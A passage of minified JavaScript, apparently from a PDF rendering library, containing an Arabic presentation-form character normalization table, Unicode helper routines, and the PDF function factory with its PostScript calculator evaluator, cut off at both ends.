ﭖ"]="پ";e["ﭗ"]="پ";e["ﭘ"]="پ";e["ﭙ"]="پ";e["ﭚ"]="ڀ";e["ﭛ"]="ڀ";e["ﭜ"]="ڀ";e["ﭝ"]="ڀ";e["ﭞ"]="ٺ";e["ﭟ"]="ٺ";e["ﭠ"]="ٺ";e["ﭡ"]="ٺ";e["ﭢ"]="ٿ";e["ﭣ"]="ٿ";e["ﭤ"]="ٿ";e["ﭥ"]="ٿ";e["ﭦ"]="ٹ";e["ﭧ"]="ٹ";e["ﭨ"]="ٹ";e["ﭩ"]="ٹ";e["ﭪ"]="ڤ";e["ﭫ"]="ڤ";e["ﭬ"]="ڤ";e["ﭭ"]="ڤ";e["ﭮ"]="ڦ";e["ﭯ"]="ڦ";e["ﭰ"]="ڦ";e["ﭱ"]="ڦ";e["ﭲ"]="ڄ";e["ﭳ"]="ڄ";e["ﭴ"]="ڄ";e["ﭵ"]="ڄ";e["ﭶ"]="ڃ";e["ﭷ"]="ڃ";e["ﭸ"]="ڃ";e["ﭹ"]="ڃ";e["ﭺ"]="چ";e["ﭻ"]="چ";e["ﭼ"]="چ";e["ﭽ"]="چ";e["ﭾ"]="ڇ";e["ﭿ"]="ڇ";e["ﮀ"]="ڇ";e["ﮁ"]="ڇ";e["ﮂ"]="ڍ";e["ﮃ"]="ڍ";e["ﮄ"]="ڌ";e["ﮅ"]="ڌ";e["ﮆ"]="ڎ";e["ﮇ"]="ڎ";e["ﮈ"]="ڈ";e["ﮉ"]="ڈ";e["ﮊ"]="ژ";e["ﮋ"]="ژ";e["ﮌ"]="ڑ";e["ﮍ"]="ڑ";e["ﮎ"]="ک";e["ﮏ"]="ک";e["ﮐ"]="ک";e["ﮑ"]="ک";e["ﮒ"]="گ";e["ﮓ"]="گ";e["ﮔ"]="گ";e["ﮕ"]="گ";e["ﮖ"]="ڳ";e["ﮗ"]="ڳ";e["ﮘ"]="ڳ";e["ﮙ"]="ڳ";e["ﮚ"]="ڱ";e["ﮛ"]="ڱ";e["ﮜ"]="ڱ";e["ﮝ"]="ڱ";e["ﮞ"]="ں";e["ﮟ"]="ں";e["ﮠ"]="ڻ";e["ﮡ"]="ڻ";e["ﮢ"]="ڻ";e["ﮣ"]="ڻ";e["ﮤ"]="ۀ";e["ﮥ"]="ۀ";e["ﮦ"]="ہ";e["ﮧ"]="ہ";e["ﮨ"]="ہ";e["ﮩ"]="ہ";e["ﮪ"]="ھ";e["ﮫ"]="ھ";e["ﮬ"]="ھ";e["ﮭ"]="ھ";e["ﮮ"]="ے";e["ﮯ"]="ے";e["ﮰ"]="ۓ";e["ﮱ"]="ۓ";e["ﯓ"]="ڭ";e["ﯔ"]="ڭ";e["ﯕ"]="ڭ";e["ﯖ"]="ڭ";e["ﯗ"]="ۇ";e["ﯘ"]="ۇ";e["ﯙ"]="ۆ";e["ﯚ"]="ۆ";e["ﯛ"]="ۈ";e["ﯜ"]="ۈ";e["ﯝ"]="ٷ";e["ﯞ"]="ۋ";e["ﯟ"]="ۋ";e["ﯠ"]="ۅ";e["ﯡ"]="ۅ";e["ﯢ"]="ۉ";e["ﯣ"]="ۉ";e["ﯤ"]="ې";e["ﯥ"]="ې";e["ﯦ"]="ې";e["ﯧ"]="ې";e["ﯨ"]="ى";e["ﯩ"]="ى";e["ﯪ"]="ئا";e["ﯫ"]="ئا";e["ﯬ"]="ئە";e["ﯭ"]="ئە";e["ﯮ"]="ئو";e["ﯯ"]="ئو";e["ﯰ"]="ئۇ";e["ﯱ"]="ئۇ";e["ﯲ"]="ئۆ";e["ﯳ"]="ئۆ";e["ﯴ"]="ئۈ";e["ﯵ"]="ئۈ";e["ﯶ"]="ئې";e["ﯷ"]="ئې";e["ﯸ"]="ئې";e["ﯹ"]="ئى";e["ﯺ"]="ئى";e["ﯻ"]="ئى";e["ﯼ"]="ی";e["ﯽ"]="ی";e["ﯾ"]="ی";e["ﯿ"]="ی";e["ﰀ"]="ئج";e["ﰁ"]="ئح";e["ﰂ"]="ئم";e["ﰃ"]="ئى";e["ﰄ"]="ئي";e["ﰅ"]="بج";e["ﰆ"]="بح";e["ﰇ"]="بخ";e["ﰈ"]="بم";e["ﰉ"]="بى";e["ﰊ"]="بي";e["ﰋ"]="تج";e["ﰌ"]="تح";e["ﰍ"]="تخ";e["ﰎ"]="تم";e["ﰏ"]="تى";e["ﰐ"]="تي";e["ﰑ"]="ثج";e["ﰒ"]="ثم";e["ﰓ"]="ثى";e["ﰔ"]="ثي";e["ﰕ"]="جح";e["ﰖ"]="جم";e["ﰗ"]="حج";e["ﰘ"]="حم";e["ﰙ"]="خج";e["ﰚ"]="خح";e["ﰛ"]="خم";e["ﰜ"]="سج";e["ﰝ"]="سح";e["ﰞ"]="سخ";e["ﰟ"]="سم";e["ﰠ"]="صح";e["ﰡ"]="صم";e["ﰢ"]="ضج";e["ﰣ"]="ضح";e["ﰤ"]="ضخ";e["ﰥ"]="ضم";e["ﰦ"]="طح";e["ﰧ"]="طم";e["ﰨ"]="ظم";e["ﰩ"]="عج";e["ﰪ"]="عم";e["ﰫ"]="غج";e["ﰬ"]="غم";e["ﰭ"]="فج";e["ﰮ"]="فح";e["ﰯ"]="فخ";e["ﰰ"]="فم";e["ﰱ"]="فى";e["ﰲ"]="في";e["ﰳ"]="قح";e["ﰴ"]="قم";e["ﰵ"]="قى";e["ﰶ"]="قي";e["ﰷ"]="كا";e["ﰸ"]="كج";e["ﰹ"]="كح";e["ﰺ"]="كخ";e["ﰻ"]="كل";e["ﰼ"]="كم";e["ﰽ"]="كى";e["ﰾ"]="كي";e["ﰿ"]="لج";e["ﱀ"]="لح";e["ﱁ"]="لخ";e["ﱂ"]="لم";e["ﱃ"]="لى";e["ﱄ"]="لي";e["ﱅ"]="مج";e["ﱆ"]="مح";e["ﱇ"]="مخ";e["ﱈ"]="مم";e["ﱉ"]="مى";e["ﱊ"]="مي";e["ﱋ"]="نج";e["ﱌ"]="نح";e["ﱍ"]="نخ";e["ﱎ"]="نم";e["ﱏ"]="نى";e["ﱐ"]="ني";e["ﱑ"]="هج";e["ﱒ"]="هم";e["ﱓ"]="هى";e["ﱔ"]="هي";e["ﱕ"]="يج";e["ﱖ"]="يح";e["ﱗ"]="يخ";e["ﱘ"]="يم";e["ﱙ"]="يى";e["ﱚ"]="يي";e["ﱛ"]="ذٰ";e["ﱜ"]="رٰ";e["ﱝ"]="ىٰ";e["ﱞ"]=" ٌّ";e["ﱟ"]=" ٍّ";e["ﱠ"]=" َّ";e["ﱡ"]=" ُّ";e["ﱢ"]=" ِّ";e["ﱣ"]=" ّٰ";e["ﱤ"]="ئر";e["ﱥ"]="ئز";e["ﱦ"]="ئم";e["ﱧ"]="ئن";e["ﱨ"]="ئى";e["ﱩ"]="ئي";e["ﱪ"]="بر";e["ﱫ"]="بز";e["ﱬ"]="بم";e["ﱭ"]="بن";e["ﱮ"]="بى";e["ﱯ"]="بي";e["ﱰ"]="تر";e["ﱱ"]="تز";e["ﱲ"]="تم";e["ﱳ"]="تن";e["ﱴ"]="تى";e["ﱵ"]="تي";e["ﱶ"]="ثر";e["ﱷ"]="ثز";e["ﱸ"]="ثم";e["ﱹ"]="ثن";e["ﱺ"]="ثى";e["ﱻ"]="ثي";e["ﱼ"]="فى";e["ﱽ"]="في";e["ﱾ"]="قى";e["ﱿ"]="قي";e["ﲀ"]="كا";e["ﲁ"]="كل";e["ﲂ"]="كم";e["ﲃ"]="كى";e["ﲄ"]="كي";e["ﲅ"]="لم";e["ﲆ"]="لى";e["ﲇ"]="لي";e["ﲈ"]="ما";e["ﲉ"]="مم";e["ﲊ"]="نر";e["ﲋ"]="نز";e["ﲌ"]="نم";e["ﲍ"]="نن";e["ﲎ"]="نى";e["ﲏ"]="ني";e["ﲐ"]="ىٰ";e["ﲑ"]="ير";e["ﲒ"]="يز";e["ﲓ"]="يم";e["ﲔ"]="ين";e["ﲕ"]="يى";e["ﲖ"]="يي";e["ﲗ"]="ئج";e["ﲘ"]="ئح";e["ﲙ"]="ئخ";e["ﲚ"]="ئم";e["ﲛ"]="ئه";e["ﲜ"]="بج";e["ﲝ"]="بح";e["ﲞ"]="بخ";e["ﲟ"]="بم";e["ﲠ"]="به";e["ﲡ"]="تج";e["ﲢ"]="تح";e["ﲣ"]="تخ";e["ﲤ"]="تم";e["ﲥ"]="ته";e["ﲦ"]="ثم";e["ﲧ"]="جح";e["ﲨ"]="جم";e["ﲩ"]="حج";e["ﲪ"]="حم";e["ﲫ"]="خج";e["ﲬ"]="خم";e["ﲭ"]="سج";e["ﲮ"]="سح";e["ﲯ"]="سخ";e["ﲰ"]="سم";e["ﲱ"]="صح";e["ﲲ"]="صخ";e["ﲳ"]="صم";e["ﲴ"]="ضج";e["ﲵ"]="ضح";e["ﲶ"]="ضخ";e["ﲷ"]="ضم";e["ﲸ"]="طح";e["ﲹ"]="ظم";e["ﲺ"]="عج";e["ﲻ"]="عم";e["ﲼ"]="غج";e["ﲽ"]="غم";e["ﲾ"]="فج";e["ﲿ"]="فح";e["ﳀ"]="فخ";e["ﳁ"]="فم";e["ﳂ"]="قح";e["ﳃ"]="قم";e["ﳄ"]="كج";e["ﳅ"]="كح";e["ﳆ"]="كخ";e["ﳇ"]="كل";e["ﳈ"]="كم";e["ﳉ"]="لج";e["ﳊ"]="لح";e["ﳋ"]="لخ";e["ﳌ"]="لم";e["ﳍ"]="له";e["ﳎ"]="مج";e["ﳏ"]="مح";e["ﳐ"]="مخ";e["ﳑ"]="مم";e["ﳒ"]="نج";e["ﳓ"]="نح";e["ﳔ"]="نخ";e["ﳕ"]="نم";e["ﳖ"]="نه";e["ﳗ"]="هج";e["ﳘ"]="هم";e["ﳙ"]="هٰ";e["ﳚ"]="يج";e["ﳛ"]="يح";e["ﳜ"]="يخ";e["ﳝ"]="يم";e["ﳞ"]="يه";e["ﳟ"]="ئم";e["ﳠ"]="ئه";e["ﳡ"]="بم";e["ﳢ"]="به";e["ﳣ"]="تم";e["ﳤ"]="ته";e["ﳥ"]="ثم";e["ﳦ"]="ثه";e["ﳧ"]="سم";e["ﳨ"]="سه";e["ﳩ"]="شم";e["ﳪ"]="شه";e["ﳫ"]="كل";e["ﳬ"]="كم";e["ﳭ"]="لم";e["ﳮ"]="نم";e["ﳯ"]="نه";e["ﳰ"]="يم";e["ﳱ"]="يه";e["ﳲ"]="ـَّ";e["ﳳ"]="ـُّ";e["ﳴ"]="ـِّ";e["ﳵ"]="طى";e["ﳶ"]="طي";e["ﳷ"]="عى";e["ﳸ"]="عي";e["ﳹ"]="غى";e["ﳺ"]="غي";e["ﳻ"]="سى";e["ﳼ"]="سي";e["ﳽ"]="شى";e["ﳾ"]="شي";e["ﳿ"]="حى";e["ﴀ"]="حي";e["ﴁ"]="جى";e["ﴂ"]="جي";e["ﴃ"]="خى";e["ﴄ"]="خي";e["ﴅ"]="صى";e["ﴆ"]="صي";e["ﴇ"]="ضى";e["ﴈ"]="ضي";e["ﴉ"]="شج";e["ﴊ"]="شح";e["ﴋ"]="شخ";e["ﴌ"]="شم";e["ﴍ"]="شر";e["ﴎ"]="سر";e["ﴏ"]="صر";e["ﴐ"]="ضر";e["ﴑ"]="طى";e["ﴒ"]="طي";e["ﴓ"]="عى";e["ﴔ"]="عي";e["ﴕ"]="غى";e["ﴖ"]="غي";e["ﴗ"]="سى";e["ﴘ"]="سي";e["ﴙ"]="شى";e["ﴚ"]="شي";e["ﴛ"]="حى";e["ﴜ"]="حي";e["ﴝ"]="جى";e["ﴞ"]="جي";e["ﴟ"]="خى";e["ﴠ"]="خي";e["ﴡ"]="صى";e["ﴢ"]="صي";e["ﴣ"]="ضى";e["ﴤ"]="ضي";e["ﴥ"]="شج";e["ﴦ"]="شح";e["ﴧ"]="شخ";e["ﴨ"]="شم";e["ﴩ"]="شر";e["ﴪ"]="سر";e["ﴫ"]="صر";e["ﴬ"]="ضر";e["ﴭ"]="شج";e["ﴮ"]="شح";e["ﴯ"]="شخ";e["ﴰ"]="شم";e["ﴱ"]="سه";e["ﴲ"]="شه";e["ﴳ"]="طم";e["ﴴ"]="سج";e["ﴵ"]="سح";e["ﴶ"]="سخ";e["ﴷ"]="شج";e["ﴸ"]="شح";e["ﴹ"]="شخ";e["ﴺ"]="طم";e["ﴻ"]="ظم";e["ﴼ"]="اً";e["ﴽ"]="اً";e["ﵐ"]="تجم";e["ﵑ"]="تحج";e["ﵒ"]="تحج";e["ﵓ"]="تحم";e["ﵔ"]="تخم";e["ﵕ"]="تمج";e["ﵖ"]="تمح";e["ﵗ"]="تمخ";e["ﵘ"]="جمح";e["ﵙ"]="جمح";e["ﵚ"]="حمي";e["ﵛ"]="حمى";e["ﵜ"]="سحج";e["ﵝ"]="سجح";e["ﵞ"]="سجى";e["ﵟ"]="سمح";e["ﵠ"]="سمح";e["ﵡ"]="سمج";e["ﵢ"]="سمم";e["ﵣ"]="سمم";e["ﵤ"]="صحح";e["ﵥ"]="صحح";e["ﵦ"]="صمم";e["ﵧ"]="شحم";e["ﵨ"]="شحم";e["ﵩ"]="شجي";e["ﵪ"]="شمخ";e["ﵫ"]="شمخ";e["ﵬ"]="شمم";e["ﵭ"]="شمم";e["ﵮ"]="ضحى";e["ﵯ"]="ضخم";e["ﵰ"]="ضخم";e["ﵱ"]="طمح";e["ﵲ"]="طمح";e["ﵳ"]="طمم";e["ﵴ"]="طمي";e["ﵵ"]="عجم";e["ﵶ"]="عمم";e["ﵷ"]="عمم";e["ﵸ"]="عمى";e["ﵹ"]="غمم";e["ﵺ"]="غمي";e["ﵻ"]="غمى";e["ﵼ"]="فخم";e["ﵽ"]="فخم";e["ﵾ"]="قمح";e["ﵿ"]="قمم";e["ﶀ"]="لحم";e["ﶁ"]="لحي";e["ﶂ"]="لحى";e["ﶃ"]="لجج";e["ﶄ"]="لجج";e["ﶅ"]="لخم";e["ﶆ"]="لخم";e["ﶇ"]="لمح";e["ﶈ"]="لمح";e["ﶉ"]="محج";e["ﶊ"]="محم";e["ﶋ"]="محي";e["ﶌ"]="مجح";e["ﶍ"]="مجم";e["ﶎ"]="مخج";e["ﶏ"]="مخم";e["ﶒ"]="مجخ";e["ﶓ"]="همج";e["ﶔ"]="همم";e["ﶕ"]="نحم";e["ﶖ"]="نحى";e["ﶗ"]="نجم";e["ﶘ"]="نجم";e["ﶙ"]="نجى";e["ﶚ"]="نمي";e["ﶛ"]="نمى";e["ﶜ"]="يمم";e["ﶝ"]="يمم";e["ﶞ"]="بخي";e["ﶟ"]="تجي";e["ﶠ"]="تجى";e["ﶡ"]="تخي";e["ﶢ"]="تخى";e["ﶣ"]="تمي";e["ﶤ"]="تمى";e["ﶥ"]="جمي";e["ﶦ"]="جحى";e["ﶧ"]="جمى";e["ﶨ"]="سخى";e["ﶩ"]="صحي";e["ﶪ"]="شحي";e["ﶫ"]="ضحي";e["ﶬ"]="لجي";e["ﶭ"]="لمي";e["ﶮ"]="يحي";e["ﶯ"]="يجي";e["ﶰ"]="يمي";e["ﶱ"]="ممي";e["ﶲ"]="قمي";e["ﶳ"]="نحي";e["ﶴ"]="قمح";e["ﶵ"]="لحم";e["ﶶ"]="عمي";e["ﶷ"]="كمي";e["ﶸ"]="نجح";e["ﶹ"]="مخي";e["ﶺ"]="لجم";e["ﶻ"]="كمم";e["ﶼ"]="لجم";e["ﶽ"]="نجح";e["ﶾ"]="جحي";e["ﶿ"]="حجي";e["ﷀ"]="مجي";e["ﷁ"]="فمي";e["ﷂ"]="بحي";e["ﷃ"]="كمم";e["ﷄ"]="عجم";e["ﷅ"]="صمم";e["ﷆ"]="سخي";e["ﷇ"]="نجي";e["﹉"]="‾";e["﹊"]="‾";e["﹋"]="‾";e["﹌"]="‾";e["﹍"]="_";e["﹎"]="_";e["﹏"]="_";e["ﺀ"]="ء";e["ﺁ"]="آ";e["ﺂ"]="آ";e["ﺃ"]="أ";e["ﺄ"]="أ";e["ﺅ"]="ؤ";e["ﺆ"]="ؤ";e["ﺇ"]="إ";e["ﺈ"]="إ";e["ﺉ"]="ئ";e["ﺊ"]="ئ";e["ﺋ"]="ئ";e["ﺌ"]="ئ";e["ﺍ"]="ا";e["ﺎ"]="ا";e["ﺏ"]="ب";e["ﺐ"]="ب";e["ﺑ"]="ب";e["ﺒ"]="ب";e["ﺓ"]="ة";e["ﺔ"]="ة";e["ﺕ"]="ت";e["ﺖ"]="ت";e["ﺗ"]="ت";e["ﺘ"]="ت";e["ﺙ"]="ث";e["ﺚ"]="ث";e["ﺛ"]="ث";e["ﺜ"]="ث";e["ﺝ"]="ج";e["ﺞ"]="ج";e["ﺟ"]="ج";e["ﺠ"]="ج";e["ﺡ"]="ح";e["ﺢ"]="ح";e["ﺣ"]="ح";e["ﺤ"]="ح";e["ﺥ"]="خ";e["ﺦ"]="خ";e["ﺧ"]="خ";e["ﺨ"]="خ";e["ﺩ"]="د";e["ﺪ"]="د";e["ﺫ"]="ذ";e["ﺬ"]="ذ";e["ﺭ"]="ر";e["ﺮ"]="ر";e["ﺯ"]="ز";e["ﺰ"]="ز";e["ﺱ"]="س";e["ﺲ"]="س";e["ﺳ"]="س";e["ﺴ"]="س";e["ﺵ"]="ش";e["ﺶ"]="ش";e["ﺷ"]="ش";e["ﺸ"]="ش";e["ﺹ"]="ص";e["ﺺ"]="ص";e["ﺻ"]="ص";e["ﺼ"]="ص";e["ﺽ"]="ض";e["ﺾ"]="ض";e["ﺿ"]="ض";e["ﻀ"]="ض";e["ﻁ"]="ط";e["ﻂ"]="ط";e["ﻃ"]="ط";e["ﻄ"]="ط";e["ﻅ"]="ظ";e["ﻆ"]="ظ";e["ﻇ"]="ظ";e["ﻈ"]="ظ";e["ﻉ"]="ع";e["ﻊ"]="ع";e["ﻋ"]="ع";e["ﻌ"]="ع";e["ﻍ"]="غ";e["ﻎ"]="غ";e["ﻏ"]="غ";e["ﻐ"]="غ";e["ﻑ"]="ف";e["ﻒ"]="ف";e["ﻓ"]="ف";e["ﻔ"]="ف";e["ﻕ"]="ق";e["ﻖ"]="ق";e["ﻗ"]="ق";e["ﻘ"]="ق";e["ﻙ"]="ك";e["ﻚ"]="ك";e["ﻛ"]="ك";e["ﻜ"]="ك";e["ﻝ"]="ل";e["ﻞ"]="ل";e["ﻟ"]="ل";e["ﻠ"]="ل";e["ﻡ"]="م";e["ﻢ"]="م";e["ﻣ"]="م";e["ﻤ"]="م";e["ﻥ"]="ن";e["ﻦ"]="ن";e["ﻧ"]="ن";e["ﻨ"]="ن";e["ﻩ"]="ه";e["ﻪ"]="ه";e["ﻫ"]="ه";e["ﻬ"]="ه";e["ﻭ"]="و";e["ﻮ"]="و";e["ﻯ"]="ى";e["ﻰ"]="ى";e["ﻱ"]="ي";e["ﻲ"]="ي";e["ﻳ"]="ي";e["ﻴ"]="ي";e["ﻵ"]="لآ";e["ﻶ"]="لآ";e["ﻷ"]="لأ";e["ﻸ"]="لأ";e["ﻹ"]="لإ";e["ﻺ"]="لإ";e["ﻻ"]="لا";e["ﻼ"]="لا"});t.mapSpecialUnicodeValues=function(e){return e>=65520&&e<=65535?0:e>=62976&&e<=63743?i()[e]||e:173===e?45:e};t.reverseIfRtl=function(e){var t,r,a=e.length;if(a<=1||!(t=e.charCodeAt(0),r=n[13],t>=r.begin&&t<r.end||t>=(r=n[11]).begin&&t<r.end))return e;for(var i="",o=a-1;o>=0;o--)i+=e[o];return i};t.getUnicodeRangeFor=function(e){for(var t=0,r=n.length;t<r;t++){var a=n[t];if(e>=a.begin&&e<a.end)return t}return-1};t.getNormalizedUnicodes=o;t.getUnicodeForGlyph=function(e,t){var r=t[e];if(void 0!==r)return r;if(!e)return-1;if("u"===e[0]){var a,i=e.length;if(7===i&&"n"===e[1]&&"i"===e[2])a=e.substr(3);else{if(!(i>=5&&i<=7))return-1;a=e.substr(1)}if(a===a.toUpperCase()&&(r=parseInt(a,16))>=0)return r}return-1}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PostScriptCompiler=t.PostScriptEvaluator=t.PDFFunctionFactory=t.isPDFFunction=void 0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1;a.configurable=!0;"value"in a&&(a.writable=!0);Object.defineProperty(e,a.key,a)}}return function(t,r,a){r&&e(t.prototype,r);a&&e(t,a);return t}}(),n=r(0),o=r(1),s=r(149);var c={get value(){return(0,n.shadow)(this,"value",(0,n.isEvalSupported)())}},l=function(){function e(t){var r=t.xref,a=t.isEvalSupported,i=void 0===a||a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);this.xref=r;this.isEvalSupported=!1!==i}i(e,[{key:"create",value:function(e){return u.parse({xref:this.xref,isEvalSupported:this.isEvalSupported,fn:e})}},{key:"createFromArray",value:function(e){return u.parseArray({xref:this.xref,isEvalSupported:this.isEvalSupported,fnObj:e})}},{key:"createFromIR",value:function(e){return u.fromIR({xref:this.xref,isEvalSupported:this.isEvalSupported,IR:e})}},{key:"createIR",value:function(e){return u.getIR({xref:this.xref,isEvalSupported:this.isEvalSupported,fn:e})}}]);return e}(),u={getSampleArray:function(e,t,r,a){var i,n,o=1;for(i=0,n=e.length;i<n;i++)o*=e[i];o*=t;var s=new Array(o),c=0,l=0,u=1/(Math.pow(2,r)-1),h=a.getBytes((o*r+7)/8),f=0;for(i=0;i<o;i++){for(;c<r;){l<<=8;l|=h[f++];c+=8}c-=r;s[i]=(l>>c)*u;l&=(1<<c)-1}return s},getIR:function(e){var t=e.xref,r=e.isEvalSupported,a=e.fn,i=a.dict;i||(i=a);var o=[this.constructSampled,null,this.constructInterpolated,this.constructStiched,this.constructPostScript][i.get("FunctionType")];if(!o)throw new n.FormatError("Unknown type of function");return o.call(this,{xref:t,isEvalSupported:r,fn:a,dict:i})},fromIR:function(e){var t=e.xref,r=e.isEvalSupported,a=e.IR;switch(a[0]){case 0:return this.constructSampledFromIR({xref:t,isEvalSupported:r,IR:a});case 2:return this.constructInterpolatedFromIR({xref:t,isEvalSupported:r,IR:a});case 3:return this.constructStichedFromIR({xref:t,isEvalSupported:r,IR:a});default:return this.constructPostScriptFromIR({xref:t,isEvalSupported:r,IR:a})}},parse:function(e){var t=e.xref,r=e.isEvalSupported,a=e.fn,i=this.getIR({xref:t,isEvalSupported:r,fn:a});return this.fromIR({xref:t,isEvalSupported:r,IR:i})},parseArray:function(e){var t=e.xref,r=e.isEvalSupported,a=e.fnObj;if(!Array.isArray(a))return this.parse({xref:t,isEvalSupported:r,fn:a});for(var i=[],n=0,o=a.length;n<o;n++)i.push(this.parse({xref:t,isEvalSupported:r,fn:t.fetchIfRef(a[n])}));return function(e,t,r,a){for(var n=0,o=i.length;n<o;n++)i[n](e,t,r,a+n)}},constructSampled:function(e){e.xref,e.isEvalSupported;var t=e.fn,r=e.dict;function a(e){for(var t=e.length,r=[],a=0,i=0;i<t;i+=2){r[a]=[e[i],e[i+1]];++a}return r}var i=r.getArray("Domain"),o=r.getArray("Range");if(!i||!o)throw new n.FormatError("No domain or range");var s=i.length/2,c=o.length/2;i=a(i);o=a(o);var l=r.get("Size"),u=r.get("BitsPerSample"),h=r.get("Order")||1;1!==h&&(0,n.info)("No support for cubic spline interpolation: "+h);var f=r.getArray("Encode");if(!f){f=[];for(var d=0;d<s;++d){f.push(0);f.push(l[d]-1)}}f=a(f);var g=r.getArray("Decode");return[0,s,i,f,g=g?a(g):o,this.getSampleArray(l,c,u,t),l,c,Math.pow(2,u)-1,o]},constructSampledFromIR:function(e){e.xref,e.isEvalSupported;var t=e.IR;function r(e,t,r,a,i){return a+(i-a)/(r-t)*(e-t)}return function(e,a,i,n){var o,s,c=t[1],l=t[2],u=t[3],h=t[4],f=t[5],d=t[6],g=t[7],m=t[9],p=1<<c,b=new Float64Array(p),v=new Uint32Array(p);for(s=0;s<p;s++)b[s]=1;var y=g,w=1;for(o=0;o<c;++o){var k=l[o][0],S=l[o][1],C=r(Math.min(Math.max(e[a+o],k),S),k,S,u[o][0],u[o][1]),x=d[o],A=(C=Math.min(Math.max(C,0),x-1))<x-1?Math.floor(C):C-1,_=A+1-C,I=C-A,P=A*y,T=P+y;for(s=0;s<p;s++)if(s&w){b[s]*=I;v[s]+=T}else{b[s]*=_;v[s]+=P}y*=x;w<<=1}for(s=0;s<g;++s){var O=0;for(o=0;o<p;o++)O+=f[v[o]+s]*b[o];O=r(O,0,1,h[s][0],h[s][1]);i[n+s]=Math.min(Math.max(O,m[s][0]),m[s][1])}}},constructInterpolated:function(e){e.xref,e.isEvalSupported,e.fn;var t=e.dict,r=t.getArray("C0")||[0],a=t.getArray("C1")||[1],i=t.get("N");if(!Array.isArray(r)||!Array.isArray(a))throw new n.FormatError("Illegal dictionary for interpolated function");for(var o=r.length,s=[],c=0;c<o;++c)s.push(a[c]-r[c]);return[2,r,s,i]},constructInterpolatedFromIR:function(e){e.xref,e.isEvalSupported;var t=e.IR,r=t[1],a=t[2],i=t[3],n=a.length;return function(e,t,o,s){for(var c=1===i?e[t]:Math.pow(e[t],i),l=0;l<n;++l)o[s+l]=r[l]+c*a[l]}},constructStiched:function(e){var t=e.xref,r=e.isEvalSupported,a=(e.fn,e.dict),i=a.getArray("Domain");if(!i)throw new n.FormatError("No domain");if(1!=i.length/2)throw new n.FormatError("Bad domain for stiched function");for(var o=a.get("Functions"),s=[],c=0,l=o.length;c<l;++c)s.push(this.getIR({xref:t,isEvalSupported:r,fn:t.fetchIfRef(o[c])}));return[3,i,a.getArray("Bounds"),a.getArray("Encode"),s]},constructStichedFromIR:function(e){for(var t=e.xref,r=e.isEvalSupported,a=e.IR,i=a[1],n=a[2],o=a[3],s=a[4],c=[],l=new Float32Array(1),u=0,h=s.length;u<h;u++)c.push(this.fromIR({xref:t,isEvalSupported:r,IR:s[u]}));return function(e,t,r,a){for(var s=function(e,t,r){e>r?e=r:e<t&&(e=t);return e}(e[t],i[0],i[1]),u=0,h=n.length;u<h&&!(s<n[u]);++u);var f=i[0];u>0&&(f=n[u-1]);var d=i[1];u<n.length&&(d=n[u]);var g=o[2*u],m=o[2*u+1];l[0]=f===d?g:g+(s-f)*(m-g)/(d-f);c[u](l,0,r,a)}},constructPostScript:function(e){e.xref,e.isEvalSupported;var t=e.fn,r=e.dict,a=r.getArray("Domain"),i=r.getArray("Range");if(!a)throw new n.FormatError("No domain.");if(!i)throw new n.FormatError("No range.");var o=new s.PostScriptLexer(t);return[4,a,i,new s.PostScriptParser(o).parse()]},constructPostScriptFromIR:function(e){e.xref;var t=e.isEvalSupported,r=e.IR,a=r[1],i=r[2],o=r[3];if(t&&c.value){var s=(new d).compile(o,a,i);if(s)return new Function("src","srcOffset","dest","destOffset",s)}(0,n.info)("Unable to compile PS function");var l=i.length>>1,u=a.length>>1,h=new f(o),g=Object.create(null),m=8192,p=new Float32Array(u);return function(e,t,r,a){var n,o,s="",c=p;for(n=0;n<u;n++){o=e[t+n];c[n]=o;s+=o+"_"}var f=g[s];if(void 0===f){var d=new Float32Array(l),b=h.execute(c),v=b.length-l;for(n=0;n<l;n++){o=b[v+n];var y=i[2*n];o<y?o=y:o>(y=i[2*n+1])&&(o=y);d[n]=o}if(m>0){m--;g[s]=d}r.set(d,a)}else r.set(f,a)}}};var h=function(){function e(e){this.stack=e?Array.prototype.slice.call(e,0):[]}e.prototype={push:function(e){if(this.stack.length>=100)throw new Error("PostScript function stack overflow.");this.stack.push(e)},pop:function(){if(this.stack.length<=0)throw new Error("PostScript function stack underflow.");return this.stack.pop()},copy:function(e){if(this.stack.length+e>=100)throw new Error("PostScript function stack overflow.");for(var t=this.stack,r=t.length-e,a=e-1;a>=0;a--,r++)t.push(t[r])},index:function(e){this.push(this.stack[this.stack.length-e-1])},roll:function(e,t){var r,a,i,n=this.stack,o=n.length-e,s=n.length-1,c=o+(t-Math.floor(t/e)*e);for(r=o,a=s;r<a;r++,a--){i=n[r];n[r]=n[a];n[a]=i}for(r=o,a=c-1;r<a;r++,a--){i=n[r];n[r]=n[a];n[a]=i}for(r=c,a=s;r<a;r++,a--){i=n[r];n[r]=n[a];n[a]=i}}};return e}(),f=function(){function e(e){this.operators=e}e.prototype={execute:function(e){for(var t,r,a,i=new h(e),o=0,s=this.operators,c=s.length;o<c;)if("number"!=typeof(t=s[o++]))switch(t){case"jz":a=i.pop();(r=i.pop())||(o=a);break;case"j":o=r=i.pop();break;case"abs":r=i.pop();i.push(Math.abs(r));break;case"add":a=i.pop();r=i.pop();i.push(r+a);break;case"and":a=i.pop();r=i.pop();(0,n.isBool)(r)&&(0,n.isBool)(a)?i.push(r&&a):i.push(r&a);break;case"atan":r=i.pop();i.push(Math.atan(r));break;case"bitshift":a=i.pop();(r=i.pop())>0?i.push(r<<a):i.push(r>>a);break;case"ceiling":r=i.pop();i.push(Math.ceil(r));break;case"copy":r=i.pop();i.copy(r);break;case"cos":r=i.pop();i.push(Math.cos(r));break;case"cvi":r=0|i.pop();i.push(r);break;case"cvr":break;case"div":a=i.pop();r=i.pop();i.push(r/a);break;case"dup":i.copy(1);break;case"eq":a=i.pop();r=i.pop();i.push(r===a);break;case"exch":i.roll(2,1);break;case"exp":a=i.pop();r=i.pop();i.push(Math.pow(r,a));break;case"false":i.push(!1);break;case"floor":r=i.pop();i.push(Math.floor(r));break;case"ge":a=i.pop();r=i.pop();i.push(r>=a);break;case"gt":a=i.pop();r=i.pop();i.push(r>a);break;case"idiv":a=i.pop();r=i.pop();i.push(r/a|0);break;case"index":r=i.pop();i.index(r);break;case"le":a=i.pop();r=i.pop();i.